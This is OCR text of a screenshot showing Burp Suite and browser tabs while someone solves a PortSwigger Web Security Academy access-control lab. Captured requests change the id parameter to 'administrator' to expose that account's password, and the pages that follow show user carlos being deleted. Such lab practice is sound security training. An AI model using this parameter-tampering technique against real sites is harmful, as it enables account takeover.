 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × original admin request × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://ac7c1fb51ecddee0c0a015bf0069008d.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/1.1
2 Host: ac7c1fb51ecddee0c0a015bf0069008d.web-security-academy.net
3 Cookie: session=6GRnYAT2TRoCZ6G7kjzrtcNWPrtXJrJ6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer:
https://ac7c1fb51ecddee0c0a015bf0069008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3591
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User ID controlled by request parameter with password disclosure
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
Search... 0 matches
3,716 bytes | 182 millis
INSPECTOR
POST request to https://ac7c1fb51ecddee0c0a015bf0069008d.web-security-academy.net/my-account/change-password
Previous Next Action
Request Response
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: ac7c1fb51ecddee0c0a015bf0069008d.web-security-academy.net
3 Cookie: session=6GRnYAT2TRoCZ6G7kjzrtcNWPrtXJrJ6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 Origin: https://ac7c1fb51ecddee0c0a015bf0069008d.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac7c1fb51ecddee0c0a015bf0069008d.web-security-academy.net/my-account?id=administrator
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 csrf=lnasHvpMu3ZmXDO3R2lKM5yjn8OWpqMn&password=ypkee74v8geqxmcmbk3l
2 FIND
PASS
Search... 0 matches
INSPECTOR
Access control vulnerabili × +
Lab: User ID controlled by × +
https://portswigger.net/web-security/access-control/lab-user-id-controlled-by-request-parameter-with-password-disclosure
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר Amot
Lab: User ID controlled by request paramet
with password disclosure
APPRENTICE
LAB Solved
This lab has user account page that contains the current user's existing password, prefilled in a masked inpu
To solve the lab, retrieve the administrator's password, then use it to delete carlos.
You can log in to your own account using the following credentials: wiener:peter
Access the lab
User ID controlled by requ × +
https://ac7c1fb51ecddee0c0a015bf0069008d.web-security-academy.net/admin
GDrive GMSG GT GTL GC GP GM GD MSD PP T Z L F M FBS GS חש BitD A E A סייבר AmotzHT
WebSecurity
Academy
User ID controlled by request parameter with password disclosure
LAB
Back to lab description
Congratulations, you solved the lab!
Share your skills!
3 Sign in + del CARLOS
Home | Admin p
User deleted successfully!
Users